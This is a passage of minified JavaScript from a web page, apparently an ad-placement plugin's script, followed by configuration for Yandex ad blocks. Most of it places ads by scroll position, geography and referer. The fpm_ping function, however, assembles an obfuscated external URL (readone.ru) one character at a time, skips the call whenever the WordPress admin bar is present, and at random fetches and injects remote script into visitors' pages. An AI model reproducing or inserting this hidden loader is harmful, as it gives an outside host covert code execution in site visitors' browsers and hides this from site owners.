e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(d=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var f=r;f<l;){var d=[...s].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset));o=s.find(function(e){return e.offset===d[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),f+=n}}},window.fpm_cross_timer=function(t,e,r){var n,o,i,a,s=null!==r.querySelector("."+fpm_attr.cross),l=null!==r.querySelector("."+fpm_attr.timer);"true"===e.cross&&((n=document.createElement("div")).classList.add(fpm_attr.cross),n.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(r),r.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t,"true")})),e.timeout=parseInt(e.timeout)||0,"true"===e.timer&&0<e.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+e.timeout+"</span>",i=o.querySelector("span"),l||r.appendChild(o),a=setInterval(function(){i.innerHTML=--e.timeout,e.timeout<=0&&(clearInterval(a),o.remove(),"true"===e.cross?s||r.appendChild(n):(fpm_close_event(r),r.classList.add(fpm_attr.hide)))},1e3)):"true"!==e.cross||s||r.appendChild(n)},window.fpm_close_event=function(e){e.classList.remove(fpm_attr.show),setTimeout(function(){},1e3)},window.fpm_setWrap=function(a){try{var e,t,r,n=[],o=a.html.block,i=0,s=[];for(e in o)(!o[e].minwidth||o[e].minwidth<=fpm_user.winwidth)&&(!o[e].maxwidth||o[e].maxwidth>=fpm_user.winwidth)&&(o[e].abgroup||(o[e].abgroup="0"),n[o[e].abgroup]||(n[o[e].abgroup]=[]),(t=fpm_user.adb&&(""!==o[e].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[e].adb:o[e].html).code=t.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").replace(/{{cross}}/gm,fpm_attr.cross).trim(),t.code&&n[o[e].abgroup].push(t));for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return;for(r in delete a.html.block,n)if("0"===r)for(var l in n[r])n[r][l].minheight&&(i+=+n[r][l].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s;var f=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&f.classList.add(fpm_attr.async),f.setAttribute("data-"+fpm_attr.id,a.id),f.setAttribute("data-"+fpm_attr.status,"processing"),f.style.minHeight=i+"px";var d=a.view.pixels;d&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(v,d),fpm_async_then("load")}):fpm_render_pixel_ads(v,d));var p=a.view.symbols;if(p&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var m,c,u=fpm_textLength_with_exeptions(p.exclude);if(p.n=p.n&&0!=p.n?p.n:1,["percent_once","symbol_once","center"].includes(p.type)&&("percent_once"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n)),"symbol_once"===p.type&&(m=+p.n),"center"===p.type&&(m=fpm_user.textlen/2),_=fpm_user.textlen+100,m<_&&(w=[...u].sort((e,t)=>Math.abs(m-e.fpm_textLength)-Math.abs(m-t.fpm_textLength)),c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v)):c.insertAdjacentElement("afterend",v))),["percent_iterable","symbol_iterable"].includes(p.type)){"percent_iterable"===p.type&&(m=Math.round(fpm_user.textlen/100*p.n),s=p.start?Math.round(fpm_user.textlen/100*p.start):m),"symbol_iterable"===p.type&&(m=+p.n,s=p.start?+p.start:m);var _=fpm_user.textlen+100;if(m<_){var h=_;p.max&&(h=Math.min(_,m*p.max+s));for(var g=s;g<h;){var w=[...u].sort((e,t)=>Math.abs(g-e.fpm_textLength)-Math.abs(g-t.fpm_textLength));c=u.find(function(e){return e.fpm_textLength===w[0].fpm_textLength}),p.m?(p.m=+p.m,fpm_textLength_between(c,p.m,!0)&&c.insertAdjacentElement("afterend",v.cloneNode())):c.insertAdjacentElement("afterend",v.cloneNode()),g+=m}}}}_=a.view.once;_&&((v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),b=fpm_queryAll(_.selector,_.xpath,_.document),_.n=+_.n||1,b.length>=_.n&&("bottom"===_.derection&&b.reverse(),x="beforebegin","prepend"===_.insert_type&&(x="afterbegin"),"append"===_.insert_type&&(x="beforeend"),"after"===_.insert_type&&(x="afterend"),b[_.n-1].insertAdjacentElement(x,v)));var v,y=a.view.iterable;if(y){(v=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var b=fpm_queryAll(y.selector,y.xpath,y.document);if(y.n=+y.n||1,y.start=+y.start||y.n,b.length>=y.n+y.start-1){"bottom"===y.derection&&b.reverse();var x="beforebegin";"prepend"===y.insert_type&&(x="afterbegin"),"append"===y.insert_type&&(x="beforeend"),"after"===y.insert_type&&(x="afterend");h=b.length;y.max&&(h=Math.min(b.length,y.n*y.max+y.start-y.n));for(g=y.start-1;g<h;g++)(g+1-y.start+y.n)%y.n==0&&b[g].insertAdjacentElement(x,v.cloneNode())}}var L=a.view.outgoing;!L||"true"!==L.cookie&&"true"===fpm_getCookie("fpm_outgoing_"+a.id)||((O=f.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),O.classList.add(L.side),"sec"==L.type&&(S=function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&setTimeout(function(){fpm_close_event(O)},1e3*L.hide)},T=setTimeout(function(){S()},1e3*L.show)),"px"==L.type&&(k=function(){window.pageYOffset>L.show&&I()},document.addEventListener("scroll",k)),"true"===L.close&&(N=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I())},document.addEventListener("visibilitychange",N),fpm_body.addEventListener("mouseleave",N)),"true"===L.action&&L.selector&&document.querySelectorAll(L.selector).forEach(function(e){e.addEventListener("click",function(){"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),"sec"==L.type&&(clearTimeout(T),S()),"px"==L.type&&I()})}),fpm_body.insertAdjacentElement("afterbegin",O));var E=a.view.preroll;E&&0<(M=fpm_queryAll(E.selector,E.xpath,"true")).length&&M.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(f.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a.id,{...E},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===E.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(.show)").forEach(function(e){e.remove()})},o.addEventListener("click",i))});var C=a.view.hoverroll;C&&0<(A=fpm_queryAll(C.selector,C.xpath,"true")).length&&A.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(f.cloneNode()),t.appendChild(r),"true"===C.cross&&fpm_cross_timer(a.id,{...C},r))});a.view.vignette;document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=f.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var A,M,S,T,k,N,O;function I(){var e;document.removeEventListener("scroll",k),"true"===L.close&&(document.removeEventListener("visibilitychange",N),fpm_body.removeEventListener("mouseleave",N)),O.classList.add(fpm_attr.show),fpm_cross_timer(a.id,{...L},O),L.hide&&(e=function(){window.pageYOffset>L.hide&&(fpm_close_event(O),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return void t.forEach(function(e){e.remove()});var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return void t.forEach(function(e){e.remove()});r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return void t.forEach(function(e){e.remove()});r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return void t.forEach(function(e){e.remove()});var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(r){r=r||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===r?e=fpm_arr.filter(function(e,t){return e.fast===r&&(fpm_arr.splice(t,1),!0)}):(e=fpm_arr,fpm_arr=[]);var n={};for(e.forEach(function(e,t){e.abgroup&&(n[e.abgroup]=n[e.abgroup]||[],n[e.abgroup].push({index:t}))}),Object.keys(n).forEach(function(e){n[e]=n[e][Math.floor(Math.random()*n[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===n[e.abgroup]||n[e.abgroup]===t});0<e.length;){var t=e.shift(),o=!1;console.log(t);var i=t.content.restriction;if(!i||!(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen)){var a=t.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),f=new Date(fpm_user.date+"T12:00:00"),d=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<f&&(l=fpm_addDays(l,1)),l<s&&f<l&&(s=fpm_addDays(s,-1)),d<s||l<d)continue}var p=t.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((d=new Date(fpm_user.date+"T00:00:00"))<s||l<d)continue}i=t.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateWeek][fpm_date.getUTCHours()])continue;a=t.user.time;if(!a||!(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os))){f=t.user.cookies;if(f){var m=!1;if(f.allow){if(!fpm_user.testcook)continue;f.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(f.disallow&&fpm_user.testcook&&f.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m)continue}p=t.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c)continue}i=t.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))||((a=t.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(o=!0),f=t.user.browser,!o&&f&&(f.allow=f.allow.filter(Boolean))&&(f.disallow=f.disallow.filter(Boolean))&&(0<f.allow.length&&-1==f.allow.indexOf(fpm_user.browser.toLowerCase())||0<f.disallow.length&&-1!=f.disallow.indexOf(fpm_user.browser.toLowerCase()))||(o&&f&&0<f.allow.length&&-1!=f.allow.indexOf(fpm_user.browser)&&(o=!1),p=t.user.geo,i=t.user.ip,a=t.user.role,f=t.user.isp,o||!(p||i||a||f)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(t),fpm_next(t)):(o="block_geo_role_ip",fpm_then.ajax.push(t),fpm_setWrap(t),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==r&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,f={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=f[n]||f._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script)})},window.fpm_setSCRIPT=function(e){if(0!==e.length)try{var t=e[0].id,r=e[0].node,n=document.querySelector('[data-fpm-script-id="'+t+'"]');if(!n)return;if(r.text)n.appendChild(r),fpm_contentsUnwrap(n),e.shift(),0<e.length&&fpm_setSCRIPT(e);else{r.onload=r.onerror=function(){e.shift(),0<e.length&&fpm_setSCRIPT(e)};try{n.appendChild(r)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(n)}}catch(e){console.warn(e)}},window.fpm_pre_setHTML=function(e,t){-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit"))).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t);var r=e.closest("[data-"+fpm_attr.status+"]");r.hasAttribute("data-"+fpm_attr.id)&&console.log("ID:",r.getAttribute("data-"+fpm_attr.id));var n=e.querySelectorAll(".flatPM_sticky"),o=e.querySelectorAll(".flatPM_sidebar:first-child"),t=e.querySelectorAll(".flatPM_slider:first-child"),i=document.querySelector(fpm_settings.selector);r&&0<n.length||0<o.length?r.removeAttribute("data-"+fpm_attr.status):e.setAttribute("data-"+fpm_attr.status,"complite"),t.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),n.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==i&&o.forEach(function(e){var e=e.parentNode,r=e.querySelectorAll(".flatPM_sidebar"),n=document.createElement("div"),o=document.createElement("div");o.setAttribute("style","position:relative;"),n.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(o,r[0]),o.appendChild(n),r.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),n.appendChild(t)}),n.style.height=i.getBoundingClientRect().top-o.getBoundingClientRect().top+"px",setInterval(function(){var t=0;o.style.height="0px",r.forEach(function(e){t+=e.children[0].offsetHeight});var e=Math.max(i.getBoundingClientRect().top-o.getBoundingClientRect().top-fpm_settings.bottom,t);n.style.height=e+"px",o.style.height=e+"px"},400)})},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s=o.childNodes[a],l=s.nodeName.toLowerCase(),f="3"==s.nodeType?document.createTextNode(s.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(l)?document.createElementNS("http://www.w3.org/2000/svg",l):document.createElement(l);if("3"==f.nodeType)e.appendChild(f);else{for(var d=s.attributes.length,p=0;p<d;p++)f.setAttribute(s.attributes[p].nodeName,s.attributes[p].nodeValue);0<s.children.length?fpm_setHTML(f,s.innerHTML):"script"==l?(!s.text||/(yandexContext|yandexcontext)/.test(s.text))&&f.hasAttribute("async")||(s.text&&(f.text=s.text),l=fpm_random(0,1e4),fpm_stack_scripts.push({id:l,node:f}),(f=document.createElement("div")).setAttribute("data-fpm-script-id",l)):f.innerHTML=s.innerHTML,e.appendChild(f)}}else e.innerHTML=t;fpm_setSCRIPT(fpm_stack_scripts)}catch(e){console.warn(e)}};</script>
<!--/noptimize--><!--noptimize--><script data-noptimize="" type="text/javascript">
		window.fpm_arr = window.fpm_arr || [];
		window.fpm_arr = window.fpm_arr.concat([{"id":"7011","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<div class=\"rl_cnt_bg\" data-id=\"320853\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320854\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320856\"><\/div>\n<div class=\"rl_cnt_bg\" data-id=\"320857\"><\/div>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"bottom","insert_type":"append","selector":".fpm_start~p","xpath":".\/\/*[contains(concat(\" \",normalize-space(@class),\" \"),\" fpm_start \")]\/following-sibling::p","n":"1","document":"false"}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7012","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-6 -->\n<div id=\"yandex_rtb_R-A-2160378-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-6',\n    blockId: 'R-A-2160378-6'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"40","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7013","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-5 -->\n<div id=\"yandex_rtb_R-A-2160378-5\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-5',\n    blockId: 'R-A-2160378-5'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"left-bottom","show":"10","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7014","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-4 -->\n<div id=\"yandex_rtb_R-A-2160378-4\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-4',\n    blockId: 'R-A-2160378-4'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}},"block_1":{"id":1,"name":"Выезжает через 45 сек    (моб: фиксир. в верхней части экрана,    справа)","minwidth":"","maxwidth":1024,"abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-9 -->\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    type: 'topAd',    \n    blockId: 'R-A-2160378-9'\n  })\n})<\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"outgoing":{"side":"right-bottom","show":"45","type":"sec","hide":"","cross":"true","timer":"false","timeout":"0","cookie":"true","close":"false","action":"false","selector":""}},"content":[],"user":{"referer":{"allow":["google.","yandex.","mail.","bing.","duckduckgo.","rambler.","yahoo."],"disallow":[]}}},{"id":"7015","fast":"false","lazy":"true","abgroup":"","html":{"block":{"block_0":{"id":0,"name":"","minwidth":1024,"maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.RTB R-A-2160378-3 -->\n<div id=\"yandex_rtb_R-A-2160378-3\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-2160378-3',\n    blockId: 'R-A-2160378-3'\n  